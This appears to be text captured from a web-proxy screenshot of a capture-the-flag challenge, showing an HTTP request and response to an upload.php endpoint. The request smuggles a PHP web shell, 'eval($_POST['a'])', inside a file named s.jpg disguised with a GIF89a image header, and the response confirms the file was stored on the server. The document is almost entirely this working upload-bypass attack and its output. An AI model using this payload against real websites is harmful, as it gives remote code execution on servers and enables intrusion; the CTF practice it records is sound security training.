 Send
Cancel
<
>
Target: http://23d8d74e-e4ec-4d9e-9011-31d79ed608cc.merak-ctf.site
?
Request
Raw
Params
Headers
Hex
1 POST /upload.php HTTP/1.1
2 Host: 23d8d74e-e4ec-4d9e-9011-31d79ed608cc.merak-ctf.site
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------421227536119960847972959768223
8 Content-Length: 380
9 Origin: http://23d8d74e-e4ec-4d9e-9011-31d79ed608cc.merak-ctf.site
10 DNT: 1
11 Connection: close
12 Referer:
http://23d8d74e-e4ec-4d9e-9011-31d79ed608cc.merak-ctf.site/index.php
13 Cookie: PHPSESSID=42bafff93b0cadb4e7ecd973a28e5d14
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------421227536119960847972959768223
17 Content-Disposition: form-data; name="uploaded"; filename="s.jpg"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <?php eval($_POST['a']); ?>
22 -----------------------------421227536119960847972959768223
23 Content-Disposition: form-data; name="submit"
24
25 □□□□
26 -----------------------------421227536119960847972959768223--
27
Response
Raw
Headers
Hex
HTML
Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 27 Mar 2020 12:16:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 209
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11
12
13 <meta charset="utf-8"><br />
14 <b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</
b> on line <b>23</b><br />
15 /var/www/html/upload/cd05221f7d9ce54cf536fd72f4915252/s.jpg
succesfully uploaded!